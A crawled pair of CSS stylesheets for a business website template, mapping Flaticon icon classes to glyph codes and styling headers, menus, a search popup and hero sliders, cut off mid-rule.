.flaticon-shopping-cart-2:before { content: "\f115"; }
.flaticon-back:before { content: "\f116"; }
.flaticon-back-:before { content: "\f117"; }
.flaarrowticon-growth:before { content: "\f118"; }
.flaticon-target:before { content: "\f119"; }
.flaticon-settings:before { content: "\f11a"; }
.flaticon-avatar:before { content: "\f11b"; }
.flaticon-share:before { content: "\f11c"; }
.flaticon-heart:before { content: "\f11d"; }
.flaticon-like:before { content: "\f11e"; }
.flaticon-star:before { content: "\f11f"; }
.flaticon-headphones:before { content: "\f120"; }
.flaticon-garbage:before { content: "\f121"; }
.flaticon-internet:before { content: "\f122"; }
.flaticon-network:before { content: "\f123"; }
.flaticon-shopping-cart-3:before { content: "\f124"; }
.flaticon-email:before { content: "\f125"; }
.flaticon-message:before { content: "\f126"; }
.flaticon-full-screen:before { content: "\f127"; }
.flaticon-send:before { content: "\f128"; }
.flaticon-tick-inside-circle:before { content: "\f129"; }
.flaticon-monitor-1:before { content: "\f12a"; }
.flaticon-lock:before { content: "\f12b"; }
.flaticon-eye:before { content: "\f12c"; }
.flaticon-rocket-ship:before { content: "\f12d"; }
.flaticon-headphones-1:before { content: "\f12e"; }
.flaticon-pin:before { content: "\f12f"; }
.flaticon-stopwatch:before { content: "\f130"; }
.flaticon-email-1:before { content: "\f131"; }
.flaticon-crown:before { content: "\f132"; }
.flaticon-multiply:before { content: "\f133"; }
.flaticon-media-play-symbol:before { content: "\f134"; }
.flaticon-arrow-pointing-to-right:before { content: "\f135"; }
.flaticon-back-1:before { content: "\f136"; }
.flaticon-award-1:before { content: "\f137"; }
.flaticon-pdf:before { content: "\f138"; }
.flaticon-loupe:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-user:before { content: "\f13b"; }
.flaticon-trophy-1:before { content: "\f13c"; }
.flaticon-house:before { content: "\f13d"; }
.flaticon-bar-chart:before { content: "\f13e"; }
.flaticon-coin:before { content: "\f13f"; }
.flaticon-line-chart:before { content: "\f140"; }
.flaticon-planet-earth:before { content: "\f141"; }
.flaticon-pie-chart:before { content: "\f142"; }
.flaticon-megaphone:before { content: "\f143"; }
.flaticon-quote-1:before { content: "\f144"; }
.flaticon-cloud:before { content: "\f145"; }
.flaticon-wheel:before { content: "\f146"; }
.flaticon-shopping-bag:before { content: "\f147"; }
.flaticon-menu-1:before { content: "\f148"; }
.flaticon-big-anchor:before { content: "\f149"; }
.flaticon-flash:before { content: "\f14a"; }
.flaticon-add:before { content: "\f14b"; }
.flaticon-increase-size-option:before { content: "\f14c"; }
.flaticon-double-angle-pointing-to-right:before { content: "\f14d"; }
.flaticon-long-arrow-pointing-to-left:before { content: "\f14e"; }
.flaticon-long-arrow-pointing-to-the-right:before { content: "\f14f"; }
.flaticon-gallery:before { content: "\f150"; }
.flaticon-right-arrow:before { content: "\f151"; }
.flaticon-right-arrow-forward:before { content: "\f152"; }
.flaticon-success:before { content: "\f153"; }
.flaticon-paper-plane:before { content: "\f154"; }
.flaticon-high-volume:before { content: "\f155"; }
.flaticon-left-arrow:before { content: "\f156"; }
.flaticon-go-back-left-arrow:before { content: "\f157"; }
.flaticon-file:before { content: "\f158"; }
.flaticon-share-symbol:before { content: "\f159"; }
.flaticon-favourites-filled-star-symbol:before { content: "\f15a"; }
.flaticon-star-1:before { content: "\f15b"; }
.flaticon-gift:before { content: "\f15c"; }
.flaticon-tick:before { content: "\f15d"; }
.flaticon-email-2:before { content: "\f15e"; }
.flaticon-placeholder-1:before { content: "\f15f"; }
.flaticon-up-arrow:before { content: "\f160"; }
.flaticon-angle-arrow-down:before { content: "\f161"; }
.flaticon-right-arrow-1:before { content: "\f162"; }
.flaticon-left-arrow-1:before { content: "\f163"; }
.flaticon-placeholder-2:before { content: "\f164"; }
.flaticon-24-hours-phone-service:before { content: "\f165"; }
.flaticon-home-page:before { content: "\f166"; }
.flaticon-safe:before { content: "\f167"; }
.flaticon-zoom-increasing-symbol:before { content: "\f168"; }
.flaticon-folder:before { content: "\f169"; }
.flaticon-comment-1:before { content: "\f16a"; }
.flaticon-paper-plane-1:before { content: "\f16b"; }
.flaticon-24-hours-1:before { content: "\f16c"; }
.flaticon-edit:before { content: "\f16d"; }
.flaticon-clock:before { content: "\f16e"; }
.flaticon-hand:before { content: "\f16f"; }
.flaticon-plus-symbol:before { content: "\f170"; }
.flaticon-substract:before { content: "\f171"; }
.flaticon-pdf-file-format-symbol:before { content: "\f172"; }
.flaticon-edit-1:before { content: "\f173"; }
.flaticon-user-1:before { content: "\f174"; }
.flaticon-hand-shake:before { content: "\f175"; }
.flaticon-startup:before { content: "\f176"; }
.flaticon-checked:before { content: "\f177"; }
.flaticon-email-3:before { content: "\f178"; }
.flaticon-24-hours-3:before { content: "\f179"; }
.flaticon-menu-2:before { content: "\f17a"; }
.flaticon-menu-3:before { content: "\f17b"; }
.flaticon-search:before { content: "\f17c"; }
.flaticon-plus:before { content: "\f17d"; }
.flaticon-maps-and-flags:before { content: "\f17e"; }
.flaticon-email-4:before { content: "\f17f"; }
.flaticon-user-2:before { content: "\f180"; }
.flaticon-user-3:before { content: "\f181"; }
.flaticon-home-1:before { content: "\f182"; }
.flaticon-home-2:before { content: "\f183"; }
.flaticon-shopping-cart-4:before { content: "\f184"; }
.flaticon-bar-chart-1:before { content: "\f185"; }
.flaticon-suitcase:before { content: "\f186"; }
.flaticon-shopping-bag-1:before { content: "\f187"; }
.flaticon-world:before { content: "\f188"; }
.flaticon-agreement:before { content: "\f189"; }
.flaticon-up-arrow-1:before { content: "\f18a"; }
.flaticon-right-arrow-2:before { content: "\f18b"; }
.flaticon-left-arrow-2:before { content: "\f18c"; }
.flaticon-call:before { content: "\f18d"; }
.flaticon-envelope:before { content: "\f18e"; }
.flaticon-diamond:before { content: "\f18f"; }
.flaticon-heart-1:before { content: "\f190"; }
.flaticon-down-arrow:before { content: "\f191"; }
.flaticon-support:before { content: "\f192"; }
.flaticon-sketch:before { content: "\f193"; }
.flaticon-comment-2:before { content: "\f194"; }
.flaticon-chat:before { content: "\f195"; }
.flaticon-right-quote-sign:before { content: "\f196"; }
.flaticon-quotation-mark:before { content: "\f197"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f198"; }
.flaticon-straight-quotes:before { content: "\f199"; }
.flaticon-percentage:before { content: "\f19a"; }
.flaticon-left-arrow-3:before { content: "\f19b"; }
.flaticon-right-arrow-3:before { content: "\f19c"; }
.flaticon-down-arrow-1:before { content: "\f19d"; }
.flaticon-wallet:before { content: "\f19e"; }
.flaticon-reward:before { content: "\f19f"; }
.flaticon-shopping-cart:before { content: "\f1a0"; }
.flaticon-technical-support:before { content: "\f1a1"; }
.flaticon-responsive:before { content: "\f1a2"; }
.flaticon-monitor:before { content: "\f1a3"; }
.flaticon-coding:before { content: "\f1a4"; }
.flaticon-laptop:before { content: "\f1a5"; }
.flaticon-coding-1:before { content: "\f1a6"; }
.flaticon-mobile-app:before { content: "\f1a7"; }
.flaticon-computer:before { content: "\f1a8"; }
.flaticon-web:before { content: "\f1a9"; }
.flaticon-monitor-2:before { content: "\f1aa"; }
.flaticon-human-resources:before { content: "\f1ab"; }
.flaticon-coding-2:before { content: "\f1ac"; }
.flaticon-android:before { content: "\f1ad"; }
.flaticon-apple:before { content: "\f1ae"; }
.flaticon-iot:before { content: "\f1af"; }
.flaticon-smartband:before { content: "\f1b0"; }
.flaticon-tv:before { content: "\f1b1"; }
.flaticon-html:before { content: "\f1b2"; }
.flaticon-bootstrap:before { content: "\f1b3"; }
.flaticon-css:before { content: "\f1b4"; }
.flaticon-php:before { content: "\f1b5"; }
.flaticon-java:before { content: "\f1b6"; }
.flaticon-dashboard:before { content: "\f1b7"; }
.flaticon-coding-3:before { content: "\f1b8"; }
.flaticon-design:before { content: "\f1b9"; }
.flaticon-web-browser:before { content: "\f1ba"; }
.flaticon-network-1:before { content: "\f1bb"; }
.flaticon-24-hours-2:before { content: "\f1bc"; }
.flaticon-seo:before { content: "\f1bd"; }
.flaticon-web-programming:before { content: "\f1be"; }
.flaticon-web-1:before { content: "\f1bf"; }
.flaticon-designer:before { content: "\f1c0"; }
.flaticon-designer-1:before { content: "\f1c1"; }

--- FILE ---
content_type: text/css
request_url: https://www.ynlgcy.com/assets/style.css
body_size: 23038
content:
/* landing smooth */
.html{
    scroll-behavior: smooth;
}

#scrollUp {
    bottom: 30px;
    color: #fff;
    font-size: 34px;
    height: 60px;
    line-height: 60px;
    right: 30px;
    text-align: center;
    width: 60px;
    border-radius: 100%;
    background: #279e64;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.header-top-menu {
    padding-top: 11px;
    background: #303133;
    z-index: 2;
    position: relative;
    padding-bottom: 11px;
}
.header-top-addres-icon i {
    color: #fff;
    font-size: 24px;
    display: inline-block;
}
.header-top-address {
    float: right;
}
.header-top-address ul {
    display: inline-block;
}
.header-top-address ul li a {
    color: #CDCDCD;
    font-size: 14px;
    font-weight: 400;
}
.header-top-address ul li {
    display: inline-block;
    margin-left: 37px;
    color: #fff;
    font-size: 14px;
    margin-bottom: 0px;
}
.header-top-address ul li a span {
    margin-right: 9px;
    font-size: 20px;
    display: inline-block;
    color: #CCCCCC;
}
.header-top-address ul li span i {
    margin-right: 8px;
}
.header-top-social span {
    color: #fff;
    font-size: 14px;
    letter-spacing: 0.7px;
}
/*top*/
.country-thumb {
    display: inline-block;
}
.top-thumb-box {
    position: relative;
    margin-left: 10px;
    padding: 0 0 0 31px;
}
.top-thumb-box select {
    width: 98px;
    color: #fff;
    background: transparent;
    border: none;
    text-transform: uppercase;
    margin-left: 7px;
}
option {
    background: #01A2FD;
}
a.top-menu {
    position: relative;
}
a.top-menu:before {
    content: "";
    top: -18px;
    left: -17px;
    height: 51px;
    width: 2px;
    background: #434446;
    position: absolute;
}
a.top-menu:after {
    content: "";
    top: -18px;
    right: -26px;
    height: 51px;
    width: 2px;
    background: #434446;
    position: absolute;
}
/*=================================//
    style-two-header-top-area
===================================*/
.header-top-social-address ul {
    display: inline-block;
    margin-left: 26px;
}
.header-top-social-address ul li a i {
    font-size: 20px;
    display: block;
    margin-right: 19px;
    border-radius: 3px;
    transition: .5s;
    color: #fff;
}
.header-top-social-address ul li a i:hover {
    color: #d0312c;
}
.header-top-social {
    float: right;
    display: inline-block;
    margin-top: 3px;
}
.header-top-icon i {
    color: #CDCDCD;
}
.header-top-social-time span {
    margin-left: 11px;
    color: #CCCCCC;
}
.header-top-social-address ul li {
    display: inline-block;
}
.header-top-social-address p {
    display: inline-block;
    color: #fff;
    font-size: 15px;
    margin-left: 46px;
}
.header-top-social-address span {
    letter-spacing: 1.1px;
    font-size: 14px;
}
/*style-two*/
.header-top-menu.style-two {
    background: #0973D7;
}
.header-top-menu.style-two .top-thumb-box select {
    color: #fff;
}
.header-top-menu.style-two a.top-menu:before {
    width: 1px;
    background: #2281DB;
}
.header-top-menu.style-two a.top-menu:after {
    width: 1px;
    background:  #2281DB;
}
.header-top-menu.style-two .header-top-icon i {
    color: #fff;
}
.header-top-menu.style-two .header-top-social-time span {
    color: #fff;
}
.header-top-menu.style-two .header-top-address ul li a span {
    color: #fff;
}
.header-top-menu.style-two .header-top-address ul li a {
    color: #fff;
}
    /*--=====================================
    ----------start sub menu---------------
    -========================================*/
.header-menu .sub-menu {
    height: auto;
    width: 230px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0,0, 0,0.2);
    position: absolute;
    text-align: left;
    top: 80px;
    transition: .3s;
    opacity: 0;
    left: 0;
    visibility: hidden;
    border-radius: 7px;
    padding: 15px 20px;
    border-top: 4px solid#2D4B8B;
    border-bottom: 4px solid#0973D7;
}
.header-area  .sub-menu ul li {
    display: block;
    margin-bottom: -40px;
}
.header-area .sub-menu ul li a {
    position: relative;
    color: #616161!important;
    margin: 5px 8px 5px 20px;
    font-weight: 500;
    font-size: 14px;
    padding-top: 10px;
}
.header-menu ul li:hover .sub-menu {
    top: 63px;
    opacity: 1;
    visibility: visible;
    z-index: 9;
}
.header-menu ul li{
    padding-bottom:40px;
}
.header-area .sub-menu ul li a::before {
    content: "";
    position: absolute;
    height: 2px;
    width: 15px;
    background-color: #01A2FD;
    left: -18px;
    top:18px;
    opacity: 0;
    visibility: hidden;
}
.header-area .sub-menu ul li a:hover {
    margin-left: 30px;
    color: #01A2FD!important;
}
.sticky-nav.header-area .sub-menu ul li a:hover {
    margin-left: 30px;
    color: #01A2FD!important;
}
.header-area .sub-menu ul li a:hover::before {
    opacity: 1;
    visibility: visible;
}
/*--==========================================
	start-header-area-------------------------
	-=========================================*/
.header-area {
    position: relative;
    z-index: 2;
}
.header-menu {
    text-align: right;
}
.sticky-nav .header-button a {
	background: transparent;
	border: 1px solid #fff;
}
.header-menu ul {
	display: inline-block;
}
.header-menu ul li {
	list-style: none;
	display: inline;
    position: relative;
}
.header-menu ul li a {
    display: inline-block;
    font-size: 16px;
    margin: 41px 18px;
    text-transform: capitalize;
    font-weight: 600;
    color: #57575b;
    transition: .5s;
}
.header-menu ul li a:hover {
    color: #01A2FD;
}
.sticky-nav .header-menu ul li a{
	color:#fff;
}
.sticky-nav .header-menu .sub-menu ul li a{
	color:#000;
}
.header-menu ul li a i {
    opacity: 0.5;
    font-size: 10px;
}
.header-button {
    display: inline-block;
    margin-left: 69px;
}
.header-button a {
    color: #fff;
    display: inline-block;
    font-size: 16px;
    margin-bottom: 0;
    text-align: center;
    text-transform: capitalize;
    transition: all 0.5s;
    margin-left: 2px;
    background: #d0312c;
    padding: 20px 47px;
    font-weight: 500;
}
.header-button a:hover {
	background: #00247E;
	color: #fff;
}
.header-icon-box {
    float: right;
    border-left: 1px solid#e6eefc;
    padding-left: 24px;
}
.header-icon {
    margin: 20px 0 0 34px;
}
.header-content {
    margin-left: 12px;
}
.header-content h5 {
    margin: 0 0 6px;
    font-size: 12px;
    font-weight: 500;
}
.header-content a h3 {
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    color: #028BFE;
    font-weight: 600;
}
.sticky-nav .header-content h5 {
    color: #fff;
}
.sticky-nav .header-content a h3 {
    color: #fff;
}
.sticky-nav {
    left: 0;
    margin: auto;
    top: 0;
    width: 100%;
    position: fixed!important;
    box-shadow: 0 0 60px 0 rgba(0, 0, 0, 0.07);
    -webkit-animation: 300ms running fadeInDown;
    animation: 500ms running fadeInUp;
    -webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
    transition: .5s !important;
    background: #01a2fd;
    z-index: 333;
}
.sticky-nav .header-button a {
    color: #279e64;
    display: inline-block;
    font-size: 16px;
    margin-bottom: 0;
    text-align: center;
    text-transform: capitalize;
    transition: all 0.5s;
    margin-left: 2px;
    background: #fff;
    padding: 20px 47px;
    font-weight: 500;
    transition: .5s;
}
.sticky-nav .header-button a:hover{
    background:#00247E;
    color: #fff;
}
.header-area.transparent{
    position: relative;
    z-index: 2;
    margin-bottom: -88px;
}
.transparent .header-menu ul li a {
    color: #fff;
}
.stiky-logo {
    display: none;
}
.sticky-nav .stiky-logo {
    display: block;
}
.sticky-nav .main-logo {
    display: none;
}
.header-thumb2 {
    display: none;
}
.sticky-nav .header-thumb2 {
    display: block;
}
.sticky-nav .header-thumb {
    display: none;
}
/* Mobile Menu */
.logo-txt::before {
  content:"BIGFOX";
  text-transform: uppercase;
  color:#fff;
  font-size: 18px;
  font-weight: 700;
  position: absolute;
  top:17px;
  left:20px;
  display:none;
}
.menu-toggle{
display: none;
}
.menu-toggle .open_bar,
.menu-toggle .close_bar {
color: #fff;
font-size: 20px;
font-weight: 900;
right: 30px;
position: absolute;
top: 16px;
cursor: pointer;
}
.menu-toggle .close_bar{
display: none;
}
.menu-toggle.closee .open_bar{
display: none !important;
}
.menu-toggle.closee .close_bar{
display: block !important;
}
span.mobile-menu-icon {
    display: none;
}
/* ==========================================
start search Popup Css
=========================================*/
.search-popup{
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}
.search-popup{
    width: 100%;
}
.search-active .search-popup{
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .close-search {
    position: absolute;
    left: 0;
    right: 0;
    top: 75%;
    margin: 0 auto;
    margin-top: -200px;
    border-radius: 50%;
    text-align: center;
    background-color: #01A2FD;
    width: 70px;
    cursor: pointer;
    box-shadow: 0 0 10px rgba(0,0,0,0.05);
    border-bottom: 3px solid #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    opacity: 0;
    visibility: hidden;
    height: 70px;
    line-height: 70px;
    text-align: center;
}
.search-popup .close-search i{
    position: relative;
    font-size: 30px;
    color: #ffffff;
}
.search-active .search-popup .close-search{
    visibility: visible;
    opacity: 1;
    top: 50%;
    -webkit-transition-delay: 1500ms;
    -moz-transition-delay: 1500ms;
    -ms-transition-delay: 1500ms;
    -o-transition-delay: 1500ms;
    transition-delay: 1500ms;
}
.search-popup form{
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin:-35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.search-active .search-popup form{
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup .form-group{
    position:relative;
    margin:0px;
    overflow: hidden;
}
.search-popup .form-group input[type="text"],
.search-popup .form-group input[type="search"]{
    position:relative;
    display:block;
    font-size:18px;
    line-height: 50px;
    color:#000000;
    height:70px;
    width:100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
    font-weight:500;
    text-transform:capitalize;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: none;
}
.search-popup .form-group input[type="submit"]:hover,
.search-popup .form-group button:hover{
    color: #000000;
}
.search-popup input::placeholder,
.search-popup textarea::placeholder{
    color:#000000;
}
.search-popup .close-search.style-two{
    position: absolute;
    right: 25px;
    left: auto;
    color:#ffffff;
    width:auto;
    height:auto;
    top:25px;
    margin:0px;
    border:none;
    background:none !important;
    box-shadow:none !important;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}
.search-popup .close-search.style-two i{
    font-size:20px;
    color:#ffffff;
}
.header-src-btn {
    float: right;
    position: relative;
    margin-top: 0px;
}
.search-box-btn.search-box-outer {
    margin-top: 27px;
    margin-left: 25px;
}
.search-box-btn.search-box-outer i {
    font-size: 16px;
    display: inline-block;
    background: transparent;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 3px;
    color: #0281ff;
    cursor: pointer;
    border-radius: 100%;
}
.search-box-btn.search-box-outer i {
    background: rgb(242,247,253);
}
	/*--==============================================->
	<!--Start bigfox Slider-Area-->
	==================================================-*/
.slider-area {
    background-size: cover;
    background-repeat: no-repeat;
    height: 790px;
    position: relative;
     background-position: center center;
}
.slider-content {
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 12%);
    background: #fff;
    padding: 50px 0 54px 49px;
    border-radius: 7px;
}
.slider-content h4 {
    margin: 0;
    font-size: 24px;
    font-weight: 500;
}
.slider-content h1 {
    font-size: 55px;
    margin: 0;
    font-weight: 800;
    text-transform: capitalize;
}
.slider-content h2 {
    margin: 0;
    font-size: 45px;
    color: #2F3032;
}
.slider-content span {
    color: #01A2FD;
}
.slider-content p {
    width: 72%;
    line-height: 1.6;
    font-size: 16px;
    color: #545454;
    margin: 13px 0 43px;
}
.slider-button a {
     background-image: linear-gradient( to right, #0088ff, #33b8ff);
    display: inline-block;
    padding: 18px 23px;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    border-radius: 3px;
    margin-right: 15px;
    transition: .5s;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.slider-button a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 101px;
    background: #028BFF;
    height: 80px;
    width: 91px;
    transform: skewX(-58deg);
    z-index: -1;
}
.slider-button a:hover {
    background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
}
.slider-button a:hover:before {
    background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
}
a.slider-active {
    border: 1px solid #028bfe;
   background: inherit;
    color: #028bfe;
    transition: .5s;
    position: relative;
}
a.slider-active:before{
    position: absolute;
    content: '';
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    background-color: #01A2FD;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    border-radius: 30px;
}
a.slider-active:hover:before{
    opacity: 1;
    visibility: visible;
    width: 100%;
}
a.slider-active:hover{
    color: #fff;
}
/*slider-two*/
.slider-area.style-two{
    background-size: cover;
    background-repeat: no-repeat;
    height: 790px;
    position: relative;
    background-position: center center;
}
.slider-area.style-two .about-video-icon a, .about-icon a {
    background: #01A2FD;
}
/*video*/
.rs-video {
    display: inline-block;
    position: relative;
    top: -66px;
    left: 60px;
}
 .rs-video .animate-border a {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
.animate-border a i {
    color: #fff;
    display: inline-block;
}
.rs-video .animate-border .video-vemo-icon {
    background-image: linear-gradient(55deg, #01A2FD 0%, #0C90FE 100%);
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.rs-video .animate-border .video-vemo-icon:before {
    content: "";
    border: 2px solid#01A2FD;
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 180px;
    height: 180px;
    border-radius: 50%;
    animation: zoomBig 3.25s linear infinite;
    -webkit-animation-delay: .75s;
    animation-delay: .75s;
}
.rs-video .animate-border .video-vemo-icon:after {
    content: "";
    border: 2px solid #01A2FD;
    position: absolute;
    z-index: 0;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: block;
    width: 180px;
    height: 180px;
    border-radius: 50%;
    animation: zoomBig 3.25s linear infinite;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}
/*slider  three */
.slider-area.style-three {
    background-size: cover;
    background-repeat: no-repeat;
    height: 803px;
    position: relative;
    background-position: center center;
    overflow: hidden;
    z-index: 1;
}
.slider-area.style-three .slider-content h1 {
    font-size: 56px;
    margin: 0;
    font-weight:700;
    text-transform: capitalize;
    line-height: 1.3;
    font-family: 'Montserrat', sans-serif;
}
.slider-area.style-three .slider-content h4 {
    margin: 0 0 10px;
    color: #2D4B89;
}
.slider-area.style-three .slider-content p {
    margin: 3px 0 39px;
    width: 65%;
}
.slider-area.style-three .slider-button a {
    background: #2D4B8B;
     padding: 19px 23px;
      border-radius: 0;
      transition: .5s;
}
.slider-area.style-three .slider-button a::before {
   display: none;
}
.slider-area.style-three .slider-button a:hover {
     background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
}
.slider-area.style-three a.slider-active:hover {
    border-color:#2D4B8B;
    background: #2D4B8B;
    color: #fff;
}
.slider-area.style-three a.slider-active {
    border: 1px solid #2D4B8B;
    background: inherit;
    color: #028bfe;
    transition: .5s;
}
.slider-thumb{
    position: relative;
    z-index: 1;
}
.Client-Satisffation-content {
    text-align: center;
    height: 174px;
    width: 174px;
    line-height: 174px;
    background: #2D4B8B;
    display: inline-block;
    position: absolute;
    bottom: 108px;
    left: -61px;
    border-radius: 100%;
}
.Client-Satisffation-icon {
    margin-top: -26px;
}
.Client-Satisffation-icon i {
    font-size: 53px;
    display: inline-block;
    color: #fff;
}
.Client.Satisffation h2 {
    font-size: 18px;
    margin: -63px 0 0;
    color: #fff;
}
.shape-img {
    position: absolute;
}
.shape-img.shape1 {
    top: -19px;
    left: 275px;
}
.shape-img.shape2 {
    right: -151px;
    bottom: 268px;
}
.shape-img.shape3 {
    top: -188px;
    right: -388px;
}
.shape-img.shape4 {
    top: -153px;
    right: -427px;
}
.shape-img.shape5 {
    top: -79px;
    right: -461px;
}
.shape-img.shape6 {
    position: absolute;
    top: 0;
    right: -200px;
}
.slider-shape {
    position: absolute;
}
.slider-shape.one {
    left: 100px;
    top: 83%;
}
.slider-shape.two {
    top: 11%;
    left: 165px;
}
.slider-shape.three {
    left: 205px;
    top: 56%;
}
.slider-shape.four {
    left: 211px;
    top: 34%;
}
.slider-shape.five {
    left: 400px;
    top: 78%;
}
.slider-shape.six {
    top: 2%;
    left: 347px;
}
/* home page two slider video */
.slider-video {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
}
.rotateme {
    animation-name: rotateme;
    animation-duration: 20s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}
@keyframes rotateme {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
@keyframes alltuchtopdown{
    0%{
        -webkit-transform:rotateX(0deg) translateY(0px);
        -ms-transform:rotateX(0deg) translateY(0px);
        transform:rotateX(0deg) translateY(0px)
    }
    50%{
        -webkit-transform:rotateX(0deg) translateY(-20px);
        -ms-transform:rotateX(0deg) translateY(-20px);
        transform:rotateX(0deg) translateY(-20px)
    }
    100%{
        -webkit-transform:rotateX(0deg) translateY(0px);
        -ms-transform:rotateX(0deg) translateY(0px);
        transform:rotateX(0deg) translateY(0px)
    }
}
.alltuchtopdown {
    -webkit-animation: alltuchtopdown 1.5s ease-in-out 0s infinite alternate;
    animation: alltuchtopdown 1.5s ease-in-out 0s infinite alternate;
    -webkit-animation-duration: 2.5s;
    animation-duration: 2.5s;
}
/*slider-four*/
.slider-area.style-four {
    background-size: cover;
    background-repeat: no-repeat;
    height: 790px;
    position: relative;
    background-position: center center;

}
.slider-area.style-four .slider-content p {
    width: 65%;
}
.slider-area.style-four .shape-img.shape1 {
    top: 12px;
    right: -200px;
}
canvas.particles-js-canvas-el {
    position: absolute;
    top: 0;
    z-index: -1;
}
/*Slider style five*/
.slider-area.style-five {
    background-size: cover;
    background-repeat: no-repeat;
    height: 790px;
    position: relative;
    background-position: center center;
    z-index: 1;
}
.slider-area.style-three .slider-content,
.slider-area.style-four .slider-content,
.slider-area.style-five .slider-content,
.slider-area.style-six .slider-content {
    box-shadow: none;
    background: none;
    padding: 0;
    border-radius: 0;
}
.slider-area.style-five  .slider-content h4 {
    margin: 0 0 12px;
    color: #25A8FF;
}
.slider-area.style-five .slider-content h1 {
    font-size: 55px;
    margin: 0;
    font-weight: 800;
    line-height: 1.3;
}
.slider-content h1 span {
    color: #00A2FF;
}
.slider-area.style-five .slider-content h1 span {
    color: #00A2FF;
    font-style: italic;
}
.slider-area.style-five .slider-content p {
    width: 33%;
    color: #6B6B6B;
    margin: 6px 0 40px;
}
.slider-area.style-five  .bd-video {
    position: inherit;
}
.slider-button {
    display: inline-block;
}
.slider-button a span {
    color: #fff;
}
.bd-video {
    display: inline-block;
}
.slider-area.style-five  .about-video-icon {
    position: relative;
    top: -23px;
    left: 9px;
}
.slider-area.style-five .slider-video {
    display: inline-block;
    position: relative;
    top: 4px;
    left: 10px;
}
.slider-area.style-five  .slider-button a {
    background: #0973D7;
    font-size: 14px;
    border-radius: 0px;
}
.slider-area.style-five  .slider-button a::before {
   opacity: 0;
}
.slider-area.style-five .slider-button a:hover:before{
    opacity: 1;
}
.slider-area.style-five  .slider-button a:hover {
     background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
}
.slider-area.style-five .about-video-icon a, .about-icon a {
    background: #0973D7;
}
/*slider six*/
.slider-area.style-six {
    background-size: cover;
